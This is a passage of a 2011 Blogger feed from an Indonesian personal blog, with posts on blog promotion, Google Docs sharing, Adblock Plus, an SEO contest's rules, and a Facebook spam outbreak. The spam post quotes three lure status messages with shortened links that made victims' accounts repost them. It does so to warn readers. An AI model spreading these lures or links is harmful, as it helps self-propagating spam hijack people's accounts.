src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfnuMiSQ41G5cEVOUyykmRrctmNT9oiRJ-OWc981jfQXy62DkNkPbryngBcsaEs5w3FO3mkF1_h5zlHKLmn3Cc-zSTXFC_bwkH1gP6z0r-YdatthN6UzoTHjUykFo94NeDhEX0NgaBHk\/s320\/Justin+bieber+top+content.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4439664193931063776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/justin-bieber-top-content.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4439664193931063776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4439664193931063776"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/justin-bieber-top-content.html","title":"Justin Bieber Top Content"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJghqNgSeCymVQ8QosCTvNFDwtNB0Hu-Q5Obm9t-Aadkcp9PesBLH7VSbzph9Ysj7z4oyRo8fXPdzXd8Xl4tyYvKo5afDMrgm9IPSCmoLOm6P6DCxtPa3M5KNTstCNlicqd4ppoXMVbYQ\/s72-c\/justin_bieber.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-1465441947255779229"},"published":{"$t":"2011-04-23T11:36:00.000+07:00"},"updated":{"$t":"2011-04-30T06:00:31.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Raising the blog visitors"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EHow to make your blog or site visit often enough? The answer, of course, promote your site or blog. With the promotion of your site or blog you would be expected to have traffic that can be assessed with a pretty good alexa ranking and which can be assessed by google page rank high enough.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne way to increase traffic is \u003Ca href=\"http:\/\/www.freeblogreview.org\/\"\u003Eblog review\u003C\/a\u003E. You can get a free review for your blog on your site with the review freeblogreview.org and you will get the assurance that the value alexa from your blog or your site will get better.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeanwhile, to boost page rank us, then we also need a pretty good backlink. With a free \u003Ca href=\"http:\/\/www.directory.freeblogreview.org\/\"\u003Eblog directory\u003C\/a\u003E provided by the site, you will get a pretty valuable backlinks.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/1465441947255779229\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/raising-blog-visitors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/1465441947255779229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/1465441947255779229"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/raising-blog-visitors.html","title":"Raising the blog visitors"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4578568699628899666"},"published":{"$t":"2011-04-22T09:08:00.000+07:00"},"updated":{"$t":"2011-04-30T06:00:19.127+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"How Share Google Docs"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EAs we know, Google docs is one of google services are enough to help us in working on multiple documents. As has been exploited by the official site d3tkjumm who utilize the services google doc for the registration and announcement of registration itself.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nThe need for real-time information have been greatly assisted by the existence of this google doc. The existence of mode in google doc form the results of the form can be displayed in a spreadsheet. Sample forms and spreadsheets result is as below.\u003Cbr \/\u003E\n\u003Cdiv style=\"height: 400px; width: 400px;\"\u003E\u003Ciframe frameborder=\"0\" height=\"400\" scrolling=\"yes\" src=\"https:\/\/spreadsheets.google.com\/viewform?formkey=dEFlVTJwZ295bTVNanNvUk02Vjh6aUE6MQ\" width=\"400\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nresults will appear below\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"height: 400px; width: 400px;\"\u003E\u003Ciframe frameborder=\"0\" height=\"400\" scrolling=\"yes\" src=\"https:\/\/spreadsheets.google.com\/ccc?key=tAeU2pgoym5MjsoRM6V8ziA#gid=0\" width=\"400\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nHow do I share google docs especially spreadshetnya safely? On google spreadshet upper right and select the share sharing settings\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Xj57Xa9MW3W3b5HFiMsGd1xQ-yDS8ee4eV6G0gcG0bi5c5lfkom2dZUYIeuvJUXlAfGsTYRRm019LqeTa6kogEGIkJrF712phikq7kBAdwX_TNPdETQC8C-mnaNyC5mrL5fyKI3mkZc\/s1600\/sharing+google+doc+01.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Xj57Xa9MW3W3b5HFiMsGd1xQ-yDS8ee4eV6G0gcG0bi5c5lfkom2dZUYIeuvJUXlAfGsTYRRm019LqeTa6kogEGIkJrF712phikq7kBAdwX_TNPdETQC8C-mnaNyC5mrL5fyKI3mkZc\/s320\/sharing+google+doc+01.bmp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAnd in the sharing settings select public on the web and \"do not check\" allow everyone to edit for the document can only be in view (see) without being able to be edited by the public. But it can be edited (filled) by the form of course.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTkW98aw-xJ8FblMEPUCEi4EOybOYzt5BVCP7khkkqPdzrKoFYK5cHWWApX3G3yghiisoJKpbY6TE3uiz13NBcmqbayZ3ZaA_641xS-jR-NNAqre7VS_34OmohL5YkeVBoQlvgfoPnz64\/s1600\/sharing+google+doc.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTkW98aw-xJ8FblMEPUCEi4EOybOYzt5BVCP7khkkqPdzrKoFYK5cHWWApX3G3yghiisoJKpbY6TE3uiz13NBcmqbayZ3ZaA_641xS-jR-NNAqre7VS_34OmohL5YkeVBoQlvgfoPnz64\/s320\/sharing+google+doc.bmp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4578568699628899666\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/11\/how-share-google-docs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4578568699628899666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4578568699628899666"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/11\/how-share-google-docs.html","title":"How Share Google Docs"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Xj57Xa9MW3W3b5HFiMsGd1xQ-yDS8ee4eV6G0gcG0bi5c5lfkom2dZUYIeuvJUXlAfGsTYRRm019LqeTa6kogEGIkJrF712phikq7kBAdwX_TNPdETQC8C-mnaNyC5mrL5fyKI3mkZc\/s72-c\/sharing+google+doc+01.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5469702461417539236"},"published":{"$t":"2011-04-21T04:59:00.000+07:00"},"updated":{"$t":"2011-04-30T06:00:05.649+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Adblock Plus for Google Chrome"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EAre you loyal users of Google chrome browser? Are you just annoyed by the ads that are not important like porn ads, which can damage the morale of your child's use of the Internet. If your problems is that, now present the solution to your problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow has come \u003Ca href=\"https:\/\/adblockplus.org\/en\/chrome\"\u003EAdblock Plus for Google Chrome\u003C\/a\u003E, when first we only knew that for the Firefox browser, Adblock Plus now also been present for Google Chrome is much faster to browse your favorite sites. And you will avoid the ads that are not necessary for your life.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5469702461417539236\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/adblock-plus-for-google-chrome.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5469702461417539236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5469702461417539236"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/adblock-plus-for-google-chrome.html","title":"Adblock Plus for Google Chrome"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4217477540317565842"},"published":{"$t":"2011-04-18T05:49:00.000+07:00"},"updated":{"$t":"2011-04-30T05:58:10.174+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Mercedes-Benz Mobil Mewah Terbaik Indonesia"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"http:\/\/lucky-entry.blogspot.com\/2011\/04\/mobil.html\"\u003EMercedes-Benz Mobil Mewah Terbaik Indonesia\u003C\/a\u003E adalah kontes seo terbaru dari yang bulan april ini baru dimulai. Saya sendiri mengetahui kontes ini dari email secara langsung di inbox saya. Kata kunci kontes ini adalah \u003Ca href=\"http:\/\/lucky-entry.blogspot.com\/2011\/04\/mobil.html\"\u003EMercedes-Benz Mobil Mewah Terbaik Indonesia\u003C\/a\u003E dimana kata kunci tersebut digunakan sebagai kata kunci pada mesin pencarian Google dan Yahoo sebagai jurinya. Kontes yang hampir sama dengan kontes seo Toyota ini akhirnya menggoda saya untuk mengikutinya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeraturan SEO kontes ini yang ada pada hari ini (karena ada kemungkinan berubah) adalah seperti berikut ini\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPeraturan SEO Olympic Mercedes-Benz 2011\u003C\/b\u003E:\u003Ci\u003E \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003ETanggal dimulainya SEO Olympic adalah \u003Cb\u003E24 April 2011\u003C\/b\u003E  (Jam 12:00 wib).\u003C\/li\u003E\n\u003Cli\u003ETanggal berakhirnya SEO Olympic adalah \u003Cb\u003E20 Juli 2011\u003C\/b\u003E  (Jam 12:00 wib).\u003C\/li\u003E\n\u003Cli\u003EPengumuman pemenang dilakukan tanggal\u0026nbsp; \u003Cb\u003E22 Juli 2011\u003C\/b\u003E.\u003C\/li\u003E\n\u003Cli\u003ETidak diperbolehkan adanya      unsur pornografi, diskriminasi, atau  tindakan yang melanggar hukum dalam      pelaksanaan SEO Game.\u003C\/li\u003E\n\u003Cli\u003ETarget Keyword: “\u003Ca href=\"http:\/\/lucky-entry.blogspot.com\/2011\/04\/mobil.html\"\u003E\u003Cb\u003EMercedes-Benz Mobil Mewah Terbaik  Indonesia\u003C\/b\u003E\u003C\/a\u003E” dan membuat anchor link ke\u0026nbsp; \u003Ca href=\"http:\/\/www.mercedes-benz.co.id\/\" title=\"link ke sini\"\u003Ehttp:\/\/www.mercedes-benz.co.id\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EMenambahkan Logo Mercedes-Benz      SEO Olympic.\u003Ccode\u003E \u003C\/code\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/www.mercedes-benz.co.id\/\" target=\"_\u0026quot;blank\u0026quot;\"\u003E  \u003Cimg align=\"middle\" alt=\"Logo SEO Olympic Kontes 2011\" height=\"88\" src=\"http:\/\/themercedeslounge.com\/seoolympic2011\/wp-content\/themes\/seokontes\/images\/logo.png\" style=\"border: medium none;\" width=\"262\" \/\u003E \u003C\/a\u003E \u003C\/code\u003E\u003C\/li\u003E\n\u003Cli\u003ESEO Contest ini menggunakan      bahasa Indonesia sebagai content  relevansinya.\u003C\/li\u003E\n\u003Cli\u003ERelevansi content sangat      diperhatikan disini, buatlah content  berbahasa indonesia yang sesuai      target kata kunci dan enak dibaca.\u003C\/li\u003E\n\u003Cli\u003EHanya peserta yang terdaftar yang dapat bersaing dan memenangkan  hadiah yang disediakan panitia.\u003C\/li\u003E\n\u003Cli\u003EPendaftaran tidak dipungut      biaya dan terbuka untuk siapa saja  tanpa batasan umur.\u003C\/li\u003E\n\u003Cli\u003ESetiap \u003Ci\u003Eentry\u003C\/i\u003E halaman      peserta harus memiliki back link  ke\u0026nbsp; \u003Ca href=\"http:\/\/www.mercedes-benz.co.id\/\" title=\"entry backlink\"\u003Ehttp:\/\/www.mercedes-benz.co.id\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESatu orang hanya dapat      memperoleh satu hadiah. Peserta boleh  mendaftar beberapa domain, dengan      syarat nama, email, dan alamat  harus sama. Nama berbeda tapi orangnya sama      akan di diskualifikasi.\u003C\/li\u003E\n\u003Cli\u003EUmur domain \u003Cb\u003Emaksimal 4 tahun\u003C\/b\u003E.\u003C\/li\u003E\n\u003Cli\u003EInformasi kontak yang valid      harus ada di website yang dipakai  ikut SEO Olympic. Email lebih diutamakan\u003C\/li\u003E\n\u003Cli\u003EAnda diperbolehkan menggunakan      domain yang telah ada, namun  halaman\/URL entry yang disubmit harus      benar-benar baru dengan tanpa  back link dan versi cache sebelumnya.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETidak menggunakan domain dan      subdomain dengan target  keyword yang di lombakan \u003C\/b\u003E(tidak menjadikan 5 frase      keyword  yang dilombakan sebagai domain atau subdomain)\u003Cb\u003E. \u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EPeraturan dapat ditambah atau      diubah dari waktu ke waktu sesuai  dengan feedback yang diterima dari      peserta.\u003C\/li\u003E\n\u003Cli\u003ETarget pemenangan SEO Olympic      Mercedes-Benz 2011 berupa scoring  di Google.co.id dan Yahoo.co.id (lihat      contoh penilaian dibawah).  Selain itu juga ada penjurian posting favorit. Penilaian kualitas  artikel merupakan hak prerogatif juri.\u003C\/li\u003E\n\u003Cli\u003EBagi yang mendaftarkan diri      tanpa mengisi alamat dengan jelas  dan lengkap atau menggunakan email yang      tidak bisa dihubungi  (valid), kami meminta untuk mendaftarkan diri kembali      karena  pendaftaran yang tidak lengkap akan kami hapus.\u003C\/li\u003E\n\u003Cli\u003EBagi yang kedapatan melakukan      copy paste artikel, Anda punya  waktu 48 jam untuk menghapusnya. Jika dalam      waktu tersebut Anda  belum bisa bekerjasama dengan panitia, kami akan hapus      nama Anda  dari daftar peserta.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cb\u003EPerlu di ingat:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EPerlu diingat bahwa saat Anda      register untuk SEO Olympic, Anda  harus memastikan bahwa\u003Ci\u003E entry\u003C\/i\u003E URL      yang Anda masukkan  mengacu kepada halaman sebenarnya yang Anda submit      untuk kontes.\u003C\/li\u003E\n\u003Cli\u003EPada saat \u003Ci\u003Eregister\u003C\/i\u003E,      apabila terdapat kotak isian yang  kosong atau URL \u003Ci\u003Eentry\u003C\/i\u003E tidak      mengacu kepada spesifikasi  yang seharusnya, maka\u003Ci\u003E entry\u003C\/i\u003E akan      dihapus.\u003C\/li\u003E\n\u003Cli\u003ESelama kontes, kami akan      memeriksa ulang halaman \u003Ci\u003Eentry\u003C\/i\u003E  untuk memverifikasi usia website dan \u003Ci\u003Ebacklink\u003C\/i\u003E.      Jika suatu  \u003Ci\u003Eentry\u003C\/i\u003E website ditemukan lebih tua dari yang      diperbolehkan  atau tidak memasang backlink yang seharusnya (ditunjukkan      dibawah  ini),\u003Ci\u003E entry\u003C\/i\u003E tersebut akan didiskualifikasi dari kontes,       maka dari itu pastikan \u003Ci\u003Eentry\u003C\/i\u003E Anda sesuai dengan peraturan yang       berlaku pada kontes.\u003C\/li\u003E\n\u003Cli\u003EPasang link -berupa link Mercedes-Benz.co.id-      dan Logo -klik  lebih jelasnya \u003Ca href=\"http:\/\/themercedeslounge.com\/seoolympic2011\/#\" title=\"Logo SEO Olympic Mercedes-Benz\"\u003Edisini\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli\u003EHanya teknik-teknik SEO yang      etis saja yang dapat digunakan  dalam kontes ini, dan para juri berhak      untuk meninjau kembali  teknik-teknik yang digunakan oleh para pemenang,      untuk  memastikannya.\u003C\/li\u003E\n\u003Cli\u003E300 peserta pertama mendapatkan souvenir spesial.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cb\u003EPenilaian Pemenang :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E(a) Hadiah Top Rank\u003C\/b\u003E\u003Cbr \/\u003E\nPada tanggal \u003Cb\u003E20 Juli 2011 (Jam 12.00 wib)\u003C\/b\u003E, kami akan  melakukan pencarian untuk “kata kunci” di Google.co.id, dan Yahoo.co.id  dan menggabungkan nilai dan kemudian menentukan pemenang. Skor tersebut  dihitung dengan memberikan poin ke posisi 1 – 10 pada setiap mesin  pencari. Anda akan menerima 10 poin untuk peringkat 1, dan 1 poin untuk  peringkat 10.\u003Cbr \/\u003E\nSebagai contoh:\u003Cbr \/\u003E\n\u003Cb\u003ESitus web Anda:\u003C\/b\u003E www.domainanda.com atau subdomain  —-\u0026gt; (\u003Cb\u003E\u003Ci\u003ETidak menggunakan domain dan subdomain dengan target  keyword yang di lombakan\u003C\/i\u003E\u003C\/b\u003E).\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EPeringkat di Google: 7 = 4 poin\u003C\/li\u003E\n\u003Cli\u003ERank di Yahoo: 2 = 9 poin\u003C\/li\u003E\n\u003Cli\u003ENilai kualitas artikel = 7 poin\u003C\/li\u003E\n\u003Cli\u003ETotal poin untuk      www.domainanda.com = 20 poin\u003C\/li\u003E\n\u003C\/ul\u003EKriteria Penilaian Artikel \u003Ca href=\"http:\/\/themercedeslounge.com\/seoolympic2011\/kriteria-penilaian\/\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003Edisini\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nJika 2 kontestan\u0026nbsp; berakhir dengan Total poin sama maka peserta dengan  peringkat tertinggi di Google.co.id akan mengambil posisi yang lebih  tinggi.\u003Cbr \/\u003E\n\u003Cb\u003E(b) Hadiah Posting Favorit\u003C\/b\u003E\u003Cbr \/\u003E\nSelain sistem nilai ini, kualitas kontent atau artikel juga  diperhitungkan, dan ini merupakan hak prerogatif juri.\u003Ci\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003ESelain sistem nilai di atas,akan diberikan pula penghargaan untuk  posting favorit. Penilaian berdasar dari kualitas posting dan komentar  yang timbul dari pembaca atas posting yang dtulis maupun share yang  dilakukan pembaca posting tersebut.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003EJuri Mercedes-Benz SEO Olympic 2011 :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003ERiyeke Ustadiyanto – Tokoh dan Praktisi SEO Indonesia, blog: \u003Ca href=\"http:\/\/seokita.com\/\" target=\"_blank\"\u003ESeokita.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EWisnu Guntoro Adi – Senior Editor Online Otomotif Portal\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cb\u003ENote:\u003C\/b\u003E sumber penulisan artikel dapat di adopsi di \u003Ca href=\"http:\/\/themercedeslounge.com\/\" target=\"_blank\"\u003Ewww.themercedeslounge.com\u003C\/a\u003E  (\u003Ci\u003Etidak dianjurkan untuk melakukan copy paste\u003C\/i\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSemoga saya beruntung paling tidak mendapat souvenir karena saya pendaftar ke 308 (dengan adanya beberapa peserta daftar doble, kemungkinan saya masih termasuk 300 peserta awal ^_^) seperti pada Toyota SEo awar yang mendapatkan kaos bahkan saya dapat 2 potong besar dan kecil yang saya gunakan bersama istri ^_^. Ayo ikutan kawan \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4217477540317565842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/04\/mercedes-benz-mobil-mewah-terbaik.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4217477540317565842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4217477540317565842"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/04\/mercedes-benz-mobil-mewah-terbaik.html","title":"Mercedes-Benz Mobil Mewah Terbaik Indonesia"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-9206821190747904717"},"published":{"$t":"2011-03-30T06:54:00.000+07:00"},"updated":{"$t":"2011-03-30T06:54:37.501+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Spam via FB"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EKemarin cukup rame pembahasan url pendek pada status FB. Jebakan url pendek ini telah disalahgunakan oleh sebuah aplikasi (saya menduga aplikasi share) yang mirip kejahatan spam. Dengan mengklik link pada status salah satu korban spam, maka otomatik akun kita akan melakukan posting yang sama dengan status tersebut. Berikut ini beberapa liputan dan ulasan atas peristiwa yang saya ketahui kemarin tersebut, dan makasih buat mas awa yg cepet dapat informasinya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari situs beria \u003Ca href=\"http:\/\/techno.okezone.com\/read\/2011\/03\/29\/55\/440220\/kena-jebakan-short-url-facebook-ganti-password\"\u003Eokezone\u003C\/a\u003E dijelaskan paling tidak ada 3 macam jebakan shortcut url pada facebook kali ini yakni:\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EIni fotoku wkt lg ML http:\/\/tinyurl.com\/rahasiapribadiku\u003C\/li\u003E\n\u003Cli\u003EJangan salahin w kalo lo bakal ngakak ngeliat ni orang :D http:\/\/tinyurl.com\/sampahh\u003C\/li\u003E\n\u003Cli\u003EHiks..hiks..hiks..barusan mampir dari http:\/\/goo.gl\/ds4vc KEREN bgt swearr.. buruan...mampir\u003C\/li\u003E\n\u003C\/ol\u003EKebetulan capturenya saya sendiri memiliki 2 koraban yang sempat saya rekam berikut ini:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s1600\/spam+fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s320\/spam+fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 